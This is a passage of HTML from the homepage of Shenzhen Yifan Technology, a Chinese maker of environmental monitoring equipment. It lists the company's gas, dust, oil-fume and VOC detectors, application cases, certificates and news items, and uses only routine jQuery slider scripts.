                <li><a href='/Product/sxyangchen/'>β射线款扬尘</a></li>
                
                <li><a href='/Product/fenchen/'>粉尘检测仪</a></li>
                
                <li><a href='/list_183/'>粒子数检测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/cyyouyan/'>油烟监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/youyan/'>餐饮油烟监测</a></li>
                
                <li><a href='/Product/bxyouyan/'>便携式油烟</a></li>
                
                <li><a href='/list_180/'>工业油烟监测</a></li>
                
                <li><a href='/list_184/'>油烟传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qhw/'>剧毒气体/氢化物分类</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/ch4o/'>甲醇检测仪</a></li>
                
                <li><a href='/Product/hcho/'>甲醛检测仪</a></li>
                
                <li><a href='/Product/c2h6o/'>乙醇检测仪</a></li>
                
                <li><a href='/Product/ch4s/'>甲硫醇检测仪</a></li>
                
                <li><a href='/Product/h2s/'>硫化氢检测仪</a></li>
                
                <li><a href='/Product/hcl/'>氯化氢检测仪</a></li>
                
                <li><a href='/Product/hcn/'>氰化氢检测仪</a></li>
                
                <li><a href='/Product/hf/'>氟化氢检测仪</a></li>
                
                <li><a href='/Product/ash3/'>砷化氢检测仪</a></li>
                
                <li><a href='/Product/ph3/'>磷化氢检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yiran/'>气体检测仪系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/o2/'>氧气检测仪</a></li>
                
                <li><a href='/Product/o3/'>臭氧检测仪</a></li>
                
                <li><a href='/Product/h2/'>氢气检测仪</a></li>
                
                <li><a href='/Product/nh3/'>氨气检测仪</a></li>
                
                <li><a href='/Product/ch4/'>甲烷检测仪</a></li>
                
                <li><a href='/Product/cl2/'>氯气检测仪</a></li>
                
                <li><a href='/Product/he/'>氦气检测仪</a></li>
                
                <li><a href='/Product/c2h6/'>乙烷检测仪</a></li>
                
                <li><a href='/Product/c2h2/'>乙炔检测仪</a></li>
                
                <li><a href='/Product/ar/'>氩气检测仪</a></li>
                
                <li><a href='/Product/c2h4/'>乙烯检测仪</a></li>
                
                <li><a href='/Product/c3h8/'>丙烷检测仪</a></li>
                
                <li><a href='/Product/clo2/'>二氧化氯检测仪</a></li>
                
                <li><a href='/Product/c4h10/'>丁烷检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/weiqi/'>氮氧化物系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/nox/'>氮氧化物检测仪</a></li>
                
                <li><a href='/Product/no/'>一氧化氮检测仪</a></li>
                
                <li><a href='/Product/no2/'>二氧化氮检测仪</a></li>
                
                <li><a href='/Product/so2/'>二氧化硫检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/tanpaifang/'>碳排放系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/tpf/'>碳排放检测仪</a></li>
                
                <li><a href='/Product/co/'>一氧化碳检测仪</a></li>
                
                <li><a href='/Product/co2/'>二氧化碳检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qita/'>其他产品</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/duoqiti/'>多气体检测仪</a></li>
                
                <li><a href='/Product/fenxiyi/'>气体分析仪</a></li>
                
                <li><a href='/Product/wenyaliu/'>烟气分析仪</a></li>
                
                <li><a href='/Product/hefushe/'>核辐射检测仪</a></li>
                
                <li><a href='/Product/shucaiyi/'>环境数采仪</a></li>
                
                <li><a href='/Product/chuanganqi/'>传感器/变送器</a></li>
                
            </ul>
            
            <div>
                <a href='/list_165/'>职业卫生监测产品</a>
            </div>
            <ul style='overflow: hidden;'>
                
            </ul>
            
            <div>
                <a href='/renfang/'>地下人防</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_185/'>放射性物质检测仪</a></li>
                
                <li><a href='/list_186/'>空气质量检测仪</a></li>
                
                <li><a href='/list_187/'>毒剂检测仪</a></li>
                
            </ul>
            
        </div>
    </div>
    <script type="text/javascript">
      jQuery(".proListBox").slide({
        titCell:"div", //鼠标触发对象
        targetCell:"ul", //与titCell一一对应，第n个titCell控制第n个targetCell的显示隐藏
        effect:"slideDown", //targetCell下拉效果
        delayTime:300 , //效果时间
        triggerTime:150, //鼠标延迟触发时间（默认150）
        defaultPlay:true,//默认是否执行效果（默认true）
        returnDefault:false //鼠标从.sideMen移走后返回默认状态（默认false）
        });
    </script>
    <div class="proR fr">
        <div class="proRT">
            <div class="proRTitle fl">产品推荐<span>Products Recommended</span></div>
            <div class="proMore fr"><a href="/Product/">查看更多+</a></div>
        </div>
<ul class="pro-cont-td">
            <li><div class='imgd'><a href='/9876281495.html'><img src='/static/upload/image/20230103/1672708352145587.png' alt='可视化粉尘颗粒物检测仪' srcset=''></a></div><div class='text'><h4><a href='/9876281495.html'>可视化粉尘检测仪-可视化颗粒物浓度在线监测系统 </a></h4><div><p>可视化颗粒物浓度在线监测系统由实时感应系统、数据采集分析系统、预警控制系统、喷淋系统（</p><p><br></p></div><a href='/9876281495.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876281262.html'><img src='/static/upload/image/20221128/1669627808799012.jpg' alt='多组分气体分析仪' srcset=''></a></div><div class='text'><h4><a href='/9876281262.html'>「便捷式」多组分气体探测器-多组分气体分析仪 </a></h4><div><p>奕帆多组分气体探测器是一款高稳定、高精度、长寿命、可自动校准的气体分析仪，采用了精度红</p><p><br></p></div><a href='/9876281262.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278738.html'>「β射线」扬尘检测仪-贝塔射线扬尘在线监测系统 </a></h4><div><p>YF-8808-PM由奕帆科技自主研发生产，是一款采用β射线吸收法的扬尘在线监测系统，产品外观设</p><p><br></p></div><a href='/9876278738.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809569173037.jpg' alt='微型环境空气质量监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/2547082013.html'>微型空气站-环境空气在线监测-空气质量监测系统 </a></h4><div><p>YF-IAQM-V1微型空气站由奕帆科技自主研发生产，监测因子包括SO2、NO2、CO、O3、PM10、PM2.5、</p><p><br></p></div><a href='/Product/2547082013.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/1382654556.html'><img src='/static/upload/image/20221012/1665562248278757.jpg' alt='恶臭气体在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/1382654556.html'>「厂界」恶臭气体检测仪-恶臭气体在线监测系统 </a></h4><div><p>奕帆恶臭气体检测仪由奕帆科技自主研发，适用于连续监测无组织环境空气中的恶臭气体，采用7寸</p><p><br></p></div><a href='/Product/1382654556.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278742.html'><img src='/static/upload/image/20220608/1654678073503660.jpg' alt='挥发性有机物在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278742.html'>园区VOC无组织排放挥发性有机物在线监测系统 </a></h4><div><p>环境中的VOC 成分极为复杂。主要包含烃类，像结构饱和、性质相对稳定的甲烷、乙烷等烷烃，含</p><p><br></p></div><a href='/9876278742.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/9876278737.html'><img src='https://www.cnyfkj.com/static/upload/image/20220308/1646706170637433.jpg' alt='扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/9876278737.html'>「泵吸款」扬尘检测仪-工地扬尘噪音在线监测系统 </a></h4><div><p>此款泵吸式扬尘检测仪由奕帆科技自主研发生产，适用于企业化工园区，城市环境监测，市政环境</p><p><br></p></div><a href='/Product/9876278737.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815017615746.jpg' alt='微型气象站' srcset=''></a></div><div class='text'><h4><a href='/Product/4157025825.html'>微型气象站-气象环境在线监测-自动气象站监测系统 </a></h4><div><p>奕帆微型气象站由奕帆科技自主研发生产，可实时监测温度、湿度、风速、风向、噪音、PM2.5/PM</p><p><br></p></div><a href='/Product/4157025825.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            

        </ul>
        
        
    </div>
</div>
<div class="cl"></div>
<!-- 公司特性 -->
<div class="companyTx">
    <div class="titleBox">
        <p><img src="/images/index_4.png" alt="" /></p>
        <div>奕帆科技专注于智能环境监测产品的研发、生产与销售</div>
        <p>Yifan Technology focuses on R & D, production and sales of intelligent environmental monitoring products</p>
    </div>
    <ul class="companyTxList container">
        <li class="companyTxI1"><span>2016</span>年<br/>创立</li>
        <li class="companyTxI2">占地<span>1000</span><br/>平方米</li>
        <li class="companyTxI3"><span>10</span>年<br/>研发生产经验</li>
        <li class="companyTxI4" style="margin-right: 0;"><span>20</span>多<br/>项专利证书</li>
    </ul>
</div>

<div class="gtitle">
    <div><span>工地实物 · </span>场景展示</div>
    <p>为您提供量身定制的环保解决方案</p>
</div>
<div class="showBox container">
    <div class="hd">
        <ul>
            <li class=""><a href="/Product/voc/">VOC气体检测</a></li>
            <li class=""><a href="/Product/huanjing/">环境空气监测</a></li>
            <li class=""><a href="/Product/echou/">恶臭气体检测</a></li>
            <li class=""><a href="/Product/changjian/">常见气体检测</a></li>
            <li class=""><a href="/Product/qita/">更多产品</a></li>
        </ul>
    </div>
    <div class="container">
        <div class="bd fl">
            <ul class="iscene_list">
                <div><p><a href='/9876211089.html' ><img src='/static/upload/image/20220318/1647590297210517.jpg' alt='TVOC在线监测系统'></a></p><a href='/9876211089.html'><span class='gots'>固定源VOC检测仪</span></a></div>
                <ul>
				
				<li><a href='/9876278742.html'><img src='/static/upload/image/20220602/1654162525649960.jpg' alt='VOCs在线监测系统'><p class='gots'>厂界VOC检测仪</p></a></li>
				
				<li><a href='/9876278744.html'><img src='/static/upload/image/20221013/1665630395514327.jpg' alt='防爆VOC在线监测系统'><p class='gots'>防爆VOC检测仪</p></a></li>
				
				<li><a href='/9876278745.html'><img src='/static/upload/image/20221124/1669271876721043.jpg' alt='在线式VOC监测设备'><p class='gots'>固定式VOC检测仪</p></a></li>
				
                <li><a href='/9876278821.html'><img src='/static/upload/image/20220521/1653114750420108.jpg' alt='泵吸式VOC检测仪'><p class='gots'>手持式VOC检测仪</p></a></li>
                                        
                </ul>
            </ul>
           <ul class="iscene_list">
                <div><p><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘检测仪'></a></p><a href='/9876278738.html'><span class='gots'>β射线扬尘在线监测系统</span></a></div>
                <ul>
                <li><a href='/Product/9876278737.html'><img src='/images/zhanshi/yangchen2.jpg' alt='泵吸式扬尘检测仪'><p class='gots'>工地扬尘在线监测系统</p></a></li>

                <li><a href='/9876278739.html'><img src='/images/zhanshi/yangchen3.jpg' alt='升级款扬尘检测仪'><p class='gots'>升级款扬尘在线监测系统</p></a></li>
				
                <li><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809578129859.jpg' alt='微型空气站'><p class='gots'>空气质量在线监测系统</p></a></li>

                <li><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815023147908.jpg' alt='微型气象站'><p class='gots'>气象环境在线监测系统</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div><p><a href='/Product/1382654556.html'><img src='/images/zhanshi/echou1.jpg' alt='工业恶臭在线监测系统'></a></p><a href='/Product/1382654556.html'><span class='gots'>恶臭气体检测仪</span></a></div>
                <ul>
                <li><a href='/Product/5021794220.html'><img src='/static/upload/image/20220519/1652939653319566.jpg' alt='硫化氢在线监测系统'><p class='gots'>硫化氢检测仪</p></a></li>
				
				<li><a href='/Product/7548301658.html'><img src='/static/upload/image/20220521/1653125577458841.jpg' alt='氨气在线监测系统'><p class='gots'>氨气检测仪</p></a></li>

                <li><a href='/Product/510639145.html'><img src='/static/upload/image/20221130/1669779237181957.jpg' alt='甲硫醇在线监测系统'><p class='gots'>甲硫醇检测仪</p></a></li>

                <li><a href='/Product/5398072638.html'><img src='/static/upload/image/20220519/1652942679895541.jpg' alt='苯乙烯在线监测系统'><p class='gots'>苯乙烯检测仪</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div>
				<p><a href='/Product/356842328.html'><img src='/static/upload/image/20221105/1667631542198057.jpg' alt='碳排放在线监测系统'></a></p><a href='/Product/356842328.html'><span class='gots'>污染源碳排放检测仪</span></a></div>
                <ul>
                <li><a href='/Product/4156032131.html'><img src='/static/upload/image/20220328/1648434097500132.jpg' alt='油烟在线监测系统'><p class='gots'>油烟检测仪</p></a></li>               
				
				<li><a href='/Product/2034795623.html'><img src='/static/upload/image/20221130/1669779415712039.jpg' alt='氧气浓度在线监测系统'><p class='gots'>氧气检测仪</p></a></li>
				
				<li><a href='/Product/2048674358.html'><img src='/static/upload/image/20221031/1667183531290709.jpg' alt='氯气在线监测系统'><p class='gots'>氯气检测仪</p></a></li>
                
                <li><a href='/Product/581463013.html'><img src='/static/upload/image/20221130/1669779515121724.jpg' alt='氢气在线监测系统'><p class='gots'>氢气检测仪</p></a></li>
                </ul>
            </ul>
            </ul>
        </div>
           <div id="idz" class="fr"><form method="post" action="/message/"><input type="text" id="idz_name" name="contacts" maxlength="30" placeholder="请输入您的姓名"><input type="text" id="idz_tel" name="mobile" maxlength="30" placeholder="请输入您的手机号码"><input type="submit" value="立即预约" style="position: absolute;top: 213px;left: 21px;width: 258px;height: 42px;color: #fff;font-size: 16px;font-weight: bold;line-height: 42px;text-align: center;border-radius: 4px;background: #1051bc;cursor: pointer;"/></form><div>181-2418-1812</div></div>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".showBox").slide();</script>

<!-- 最新产品 -->
<div class="setNewPro">
    <div class="container slideTxtBox1">
        <div class="bd">
		
		<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>可视化粉尘检测仪<p class='setNewBoxT1'>YF-8801-VTSP可视化颗粒物浓度在线监测仪是我司专门针对大气颗粒物TSP浓度的监测研发的一款智能型“图像视觉”...</p><p class='setNewBoxMore'><a href='/9876281495.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20230103/1672708362271210.png' alt='可视化粉尘颗粒物检测仪'/></div></li></ul>
            <ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>室外环境气象站<p class='setNewBoxT1'>奕帆室外空气监测站主要针对景区、公园空气质量环境进行集中监控和管理，设备监测项目包含负氧离子pm2.5、pm10...</p><p class='setNewBoxMore'><a href='/Product/7013824654.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221208/1670466572131473.jpg' alt='气象在线监测系统'/></div></li></ul>		
			<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>便捷式油烟检测仪<p class='setNewBoxT1'>奕帆便捷式油烟检测仪采用激光散射法检测，适用于烟道、烟等固定污染源中的油烟浓度的测量，以及烟气的温度、动...</p><p class='setNewBoxMore'><a href='/9876281337.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221125/1669345161590915.jpg' alt='手持式油烟检测仪'/></div></li></ul>			
			<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>多组分气体分析仪<p class='setNewBoxT1'>奕帆多组分气体探测器由奕帆科技自主研发生产，是一款采用高精度红外线、热导、电化学、PID传感器，运用成熟的微...</p><p class='setNewBoxMore'><a href='/9876281262.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221129/1669687288855696.jpg' alt='便捷式气体分析仪'/></div></li></ul>
        </div>
        <div class="hd">
            <ul class="fr setNewList">
			   <li><a href='/9876281495.html'>粉尘浓度检测仪-可视化粉尘颗粒物检测仪</a></li>
               <li><a href='/Product/7013824654.html'>室外空气监测站-环境气象在线监测系统</a></li>
			   <li><a href='/9876281337.html'>油烟气体检测仪-手持式油烟浓度检测仪</a></li>
			   <li><a href='/9876281262.html'>多合一气体分析仪-多组分气体分析仪</a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
<!-- 搜索中心 -->




<div class="cl"></div>

<!-- 案例 -->
<div class="titleBox">
    <p><img src="images/index_21.png" alt="" /></p>
    <div>应用场景</div>
    <p>Applications</p>
</div>
<div class="caseBox container">
    <div class="hd">
        <ul>
        <li class='caseItem1'><a href='/Scheme/huagong/'>气象站监测方案</a></li>
        <li class='caseItem2'><a href='/Scheme/jiaotong/'>voc在线监测方案</a></li>
        <li class='caseItem3'><a href='/Scheme/shihua/'>粉尘在线监测方案</a></li>
        <li class='caseItem4'><a href='/Scheme/daqi/'>油烟在线监测方案</a></li>
        <li class='caseItem5'><a href='/Scheme/kongqi/'>环境空气站监测方案</a></li>
        <li class='caseItem6'><a href='/Scheme/shigong/'>工地扬尘监测方案</a></li>
        <li class='caseItem7'><a href='/Scheme/guolu/'>氮氧化物监测方案</a></li>
        <li class='caseItem8'><a href='/Scheme/cesuo/'>恶臭在线监测系统案例</a></li>
        </ul>
    </div>
    <div class="bd">
       
        <ul><li><a href='/case/9647355851.html'><img src='/static/upload/image/20230711/1689059993175270.jpg'></a><div class='caseShow'>农田气象站对提高农作物生产有哪些关键因素</div></li></ul>
        <ul><li><a href='/9876281688.html'><img src='/static/upload/image/20230613/1686641355490365.jpg'></a><div class='caseShow'>工业园区voc在线监测系统使用案例</div></li></ul>
        <ul><li><a href='/9876281752.html'><img src='/static/upload/image/20230712/1689153340246607.jpg'></a><div class='caseShow'>工地粉尘颗粒物监测：保障工人健康与环境安全的重要举措</div></li></ul>
        <ul><li><a href='/9876281628.html'><img src='/static/upload/image/20230318/1679106774419298.jpg'></a><div class='caseShow'>餐饮油烟在线监控及溯源解决方案</div></li></ul>
        <ul><li><a href='/9876281756.html'><img src='/static/upload/image/20230713/1689236016980825.jpg'></a><div class='caseShow'>医院网格化空气站：保障医院环境质量，守护患者健康</div></li></ul>
        <ul><li><a href='/9876267930.html'><img src='/static/upload/image/20220225/1645772659235072.jpg'></a><div class='caseShow'>施工现场扬尘噪音在线监测解决方案</div></li></ul>
        <ul><li><a href='/case/3860145453.html'><img src='/images/up_images/2021325161539.jpg'></a><div class='caseShow'>锅炉烟气废气在线监测解决方案</div></li></ul>
        <ul><li><a href='/9876281682.html'><img src='/static/upload/image/20230608/1686217635627544.jpg'></a><div class='caseShow'>养殖场如何通过恶臭在线监测系统实现恶臭污染治理</div></li></ul>
        <ul><li><a href='/9876281832.html'><img src='/static/upload/image/20231110/1699595409652629.jpg'></a><div class='caseShow'>化工园区噪声监测方案</div></li></ul>
        <ul><li><a href='/9876281831.html'><img src='/static/upload/image/20231110/1699587499818449.jpg'></a><div class='caseShow'>广场舞噪音监测方案</div></li></ul>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".caseBox").slide();</script>
<!-- 案例 end-->

<!-- 关于我们 -->
<div class="aboutBox">
    <div class="titleBox">
        <div>关于奕帆科技</div>
        <p style="font-size: 17px;color: #fff;">用心专注，铸就专业，奕帆科技用品质为自己代言</p>
    </div>
    <div class="container aboutContent">
        <div class="aboutL">
            <p class="aboutEn">ABOUT US</p>
            <p class="aboutZn">奕帆科技</p>
            <p class="aboutZn1">专注于智能环境监测产品的研发、生产与销售</p>
        </div>
        <div class="aboutR">
        <p>深圳奕帆科技有限公司创立于改革开放之都深圳，是一家集研发、生产、销售于一体的高科技企业。公司专注于智能环境监测产品的研发、生产与销售。<br/>
我们拥有10年氮氧化物（NOx）、挥发性有机物（VOCs）、餐饮油烟、有毒有害气体等空气质量环境监测产品的研发生产经验；是国内首个对空气质量进行智能监控的系统，通过对工厂、餐饮、化工企业等场所的排污数据进行实时采集、传输、存储，实现了对污染排放的定性和定量双重监管的企业。</p>
        <div class="aboutMore"><a href="/About/">查看详情+</a></div>
        </div>
    </div>
</div>
<!-- 关于我们 end-->

<!-- 荣誉证书 -->
<div class="ryzsT">
    <p>荣获多项证书</p>
    <p class="ryline"></p>
</div>
<div class="container ryzsBox">
    <div class="picScroll-left">
        <div class="hd">
            <a class="next"></a>
            <a class="prev"></a>
        </div>
        <div class="bd">
            <ul class="picList">
                <li><div class='pic' style="width:190px;">
				<a href='/9876278802.html'title='行业证书'><img src='/static/upload/image/20220616/1655343643822135.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278801.html'title='[CPE]环境保护产品认证证书'><img src='/static/upload/image/20220616/1655343518227280.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278800.html'title='北京计量院检测报告'><img src='/static/upload/image/20220616/1655343321595085.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278799.html'title='CNEX防爆合格证'><img src='/static/upload/image/20220616/1655343144120713.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278798.html'title='VOCs在线监测仪系统著作证书'><img src='/static/upload/image/20220616/1655343087939049.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278797.html'title='CIC质量管理体系认证证书'><img src='/static/upload/image/20220616/1655342929562609.jpg'></a></div></li>
                <li><div class='pic' style="width:190px;">
				<a href='/9876278796.html'title='β射线烟尘粉尘分析仪（粉尘浓度测量仪）证书'><img src='/static/upload/image/20221103/1667445444431711.jpg'></a></div></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:5,trigger:"click"});
</script>
<!-- 荣誉证书 end-->

<div class="cl"></div>
<!-- 生产车间 end-->

<!-- 新闻中心 -->
<div class="titleBox">
    <p><img src="images/index_39.png" alt="" /></p>
    <div>新闻资讯</div>
    <p>News</p>
</div>
<div class="newBox container">
    <div class="slideTxtBox1">
        <div class="hd">
            <ul>
                <li><a href="/News/">最新动态</a></li>
                <li><a href="/News/hangye/">行业资讯</a></li>
                <li><a href="/News/jcwenda/">常见问题</a></li></ul>
        </div>
        <div class="bd">
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-02<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282010.html'>微型空气站：区域空气质量监测的新利器</a></h3><p class='newsjs'><a href='/9876282010.html'>在环境污染问题日益成为全球焦点的当下，空气质量监测作为保障公众健康与生态环境稳定···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-02<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282009.html'>光伏气象站：为光伏产业赋能的关键力量</a></h3><p class='newsjs'><a href='/9876282009.html'>引言在全球积极践行绿色发展理念、大力推动清洁能源转型的时代背景下，光伏发电凭借其···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2024-04<p class='newsYear'>22</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281991.html'>深圳奕帆科技亮相第25届中国环博会</a></h3><p class='newsjs'><a href='/9876281991.html'>作为亚洲规模最大的环保展会，第25届中国环博会于4月18日至20日在上海新国际博览中心隆···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2023-12<p class='newsYear'>20</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281904.html'>六氟化硫报警器校验，确保气体监测精准无误</a></h3><p class='newsjs'><a href='/9876281904.html'>六氟化硫报警器是一种重要的气体检测设备，它的校验工作非常关键，能够保障气体监测的···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/9876282015.html'><img src='/static/upload/image/20250326/1742973584726047.jpg' alt='粉尘涉爆安全生产风险预警系统'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2025-03<p class='newsYear'>26</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876282015.html'>粉尘涉爆安全生产风险预警系统</a></h3><p class='newsjs'><a href='/9876282015.html'>干式除尘器安全生产预警除尘系统启停信号-表征除尘器是否处于运行状态的点位，例如除尘系统控制柜···</a></p></div></div>
                    </div>
                </li>           
            </ul>
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>18</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281241.html'>共建绿色未来，奕帆科技亮相第23届环博会</a></h3><p class='newsjs'><a href='/9876281241.html'>环境监测是环保产业的重要力量，是生态环境保护的重要防线。二十大报告指出，要深入推···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>17</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281236.html'>环境部《工业固体废物和危险废物处理污染物排放许可证申领发放技术规范》</a></h3><p class='newsjs'><a href='/9876281236.html'>近日，生态部发布了《工业固体废物和危险废物处理污染物排放许可证申领发放技术规范》···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-11<p class='newsYear'>17</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281234.html'>宁夏重点危险废物源头在线监控联网全覆盖</a></h3><p class='newsjs'><a href='/9876281234.html'>从宁夏回族自治区生态环境厅获悉，截至目前，宁夏已基本实现全区危险废物重点源头在线···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-10<p class='newsYear'>25</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281020.html'>空气负氧离子检测仪怎么安装？</a></h3><p class='newsjs'><a href='/9876281020.html'>负氧离子检测仪是用来检测负氧离子浓度的仪器。可通过移动检测或安装进行长期检测。如···</a></p></div></div>
                    </div>
                    <div class="newsListR fl"> 
                        <div class='newsImg'><a href='/9876281991.html'><img src='/static/upload/image/20240422/1713778093907046.jpg' alt='深圳奕帆科技亮相第25届中国环博会'><div class='newsImgTil'>+</div></a></div><div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2024-04<p class='newsYear'>22</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281991.html'>深圳奕帆科技亮相第25届中国环博会</a></h3><p class='newsjs'><a href='/9876281991.html'>作为亚洲规模最大的环保展会，第25届中国环博会于4月18日至20日在上海新国际博览中心隆重举行。本···</a></p></div></div>
                    </div>
                </li>             
            </ul>
            <ul>
                <li>
                    <div class="newsListL fr">
                        
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2022-08<p class='newsYear'>11</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876280636.html'>贝塔射线扬尘监测设备具有哪些特点？</a></h3><p class='newsjs'><a href='/9876280636.html'>贝塔射线粉尘监测设备是粉尘监测器之一。与普通粉尘监测器相比，它具有更高的精度和更···</a></p></div></div>
                        <div class='NewsItem'><div class='newsTime fl'><p class='newsDay'>2023-12<p class='newsYear'>06</p></div><div class='newsCentent fr'><h3 class='newsTitle'><a href='/9876281865.html'>在线粉尘检测仪：原理、特点与应用指南</a></h3><p class='newsjs'><a href='/9876281865.html'>在线粉尘检测仪是一项重要的环保设备，广泛应用于各种工业、建筑和化工等领域中。本文···</a></p></div></div>
